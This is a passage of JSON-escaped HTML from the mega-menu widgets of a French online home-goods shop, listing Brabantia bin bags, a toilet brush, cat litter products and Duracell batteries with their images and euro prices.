\"https:\/\/www.boutiquedelamaison.net\/893-large_default\/sac-poubelle-20-l-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/48-sac-poubelle-20-l-brabantia-8710755245329.html\">Sac poubelle Brabantia E 20L<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"3.5\">3,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"49\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/49-sac-poubelle-20-l-slimline-brabantia-8710755245305.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/894-small_default\/sac-poubelle-20-l-slimline-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Sac poubelle 20 l Slimline  Brabantia\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/894-large_default\/sac-poubelle-20-l-slimline-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/49-sac-poubelle-20-l-slimline-brabantia-8710755245305.html\">Sac poubelle Brabantia F 20L Slimline<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"3.5\">3,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"50\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/50-sac-poubelle-50l-brabantia-8710755246784.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/896-small_default\/sac-poubelle-50l-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Sac poubelle 50l  Brabantia\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/896-large_default\/sac-poubelle-50l-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/50-sac-poubelle-50l-brabantia-8710755246784.html\">Sac poubelle Brabantia H 50L<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"9.9\">9,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"51\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/51-sac-poubelle-3-l-brabantia-8710755311727.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/890-small_default\/sac-poubelle-3-l-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Sac poubelle A 3 l Brabantia\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/890-large_default\/sac-poubelle-3-l-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/51-sac-poubelle-3-l-brabantia-8710755311727.html\">Sac poubelle Brabantia A 3L<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"3.9\">3,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"52\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/52-sac-poubelle-5-l-brabantia-8710755311741.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/891-small_default\/sac-poubelle-5-l-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Sac poubelle B 5 l Brabantia\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/891-large_default\/sac-poubelle-5-l-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/52-sac-poubelle-5-l-brabantia-8710755311741.html\">Sac poubelle Brabantia B 5L<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"3.9\">3,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"53\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/53-sac-poubelle-12-l-brabantia-0871075524534.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/892-small_default\/sac-poubelle-12-l-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Sac poubelle C 12 l Brabantia\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/892-large_default\/sac-poubelle-12-l-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/53-sac-poubelle-12-l-brabantia-0871075524534.html\">Sac poubelle Brabantia C 12L<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"3.9\">3,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"863\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accessoires-salle-de-bain\/863-brosse-a-wc-blanc-brabantia-8710755414664.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/929-small_default\/brosse-a-wc-blanc-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Brosse \u00e0 WC Blanc BRABANTIA\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/929-large_default\/brosse-a-wc-blanc-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accessoires-salle-de-bain\/863-brosse-a-wc-blanc-brabantia-8710755414664.html\">Brosse \u00e0 WC Blanc BRABANTIA<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"32.9\">32,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646222712":{"id_deomegamenu_widgets":"29","name":"Product list vertical Liti\u00e8res","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646222712","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646222712\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Product list vertical Liti\u00e8res\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"828\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/litiere-accessoires-chats-chiens\/828-special-litiere-10-sacs-renforces-gecosac-3300110012113.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1202-small_default\/special-litiere-10-sacs-renforces-gecosac.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Sac Gecosac liti\u00e8re pour bac de chat\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1202-large_default\/special-litiere-10-sacs-renforces-gecosac.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/litiere-accessoires-chats-chiens\/828-special-litiere-10-sacs-renforces-gecosac-3300110012113.html\">Sp\u00e9cial liti\u00e8re 10 sacs renforc\u00e9s - Gecosac<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"5.6\">5,60\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"146\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/litiere-pour-chats\/146-bac-de-toilette-karlie-pour-chats.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid\"\n\t\t\t\t\t\t\t\t\t\t\tsrc = \"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg\"\n\t\t\t\t\t\t\t\t\t\t\talt = \"Bac de toilette KARLIE pour chats\"\n\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/litiere-pour-chats\/146-bac-de-toilette-karlie-pour-chats.html\">Bac de toilette KARLIE pour chats<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"20.97\">20,97\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646222882":{"id_deomegamenu_widgets":"30","name":"Product list vertical Piles","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646222882","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646222882\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Product list vertical Piles\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"856\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/856-piles-lr14-duracell-5000394019089.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/922-small_default\/piles-lr14-duracell.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Piles LR14*2 DURACELL\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/922-large_default\/piles-lr14-duracell.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/856-piles-lr14-duracell-5000394019089.html\">Piles LR14*2 